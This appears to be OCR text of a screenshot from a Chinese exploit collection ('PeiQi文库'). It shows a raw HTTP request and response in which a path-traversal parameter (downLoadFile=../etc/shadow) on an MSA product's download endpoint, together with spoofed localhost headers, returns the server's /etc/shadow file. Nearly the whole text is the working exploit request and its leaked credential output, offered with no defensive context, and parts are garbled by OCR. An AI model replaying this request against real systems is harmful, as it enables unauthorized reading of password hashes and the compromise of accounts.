 Request
Pretty Raw \n Actions
1 GET /msa/main.xp?Fun=
msaDataCenetrDownLoadMore+delflag=1+downLoadFileName=msagroup.txt+downLoadFile=../etc/shadow HTTP/1.1
2 Host:
3 Sec-Ch ;v="99", "Google Chrome";v="91", "Chromium";v="91"
4 Sec-Ch-Ua-Mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.77 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-Ip: 127.0.0.1
16 X-Remote-Ip: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18 Connection: close
19
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: MSA/1.0
3 Content-disposition: attachment; filename="msagroup.txt"
4 Content-type: application/octet-stream
5 Content-transfer-encoding:BINARY
6
7 root:
7608:0:99999:7:::
8 bin:*:17110:0:99999:7:::
9 daemon:*:17110:0:99999:7:::
10 adm:*:17110:0:99999:7:::
11 sync:*:17110:0:99999:7:::
12 shutdown:*:17110:0:99999:7:::
13 halt:*:17110:0:99999:7:::
14 operator:*:17110:0:99999:7:::
15 nobody:*:17110:0:99999:7:::
16 systemd-network:!!:17601::::::
17 dbus:!!:17601::::::
18 polkitd:!!:17601::::::
19 abrt:!!:17601::::::
20 tss:!!:17601::::::
21 postfix:!!:17601::::::
22 chrony:!!:17601::::::
23 sshd:!!:17601::::::
24 bctech:
:17733:0:99999:7:::
25 postgres:!!:17608:0:99999:7:::
26 tcpdump:!!:17613:0:99999:7:::
27 radvd:!!:17654::::::
28
PeiQi文库
PeiQi文库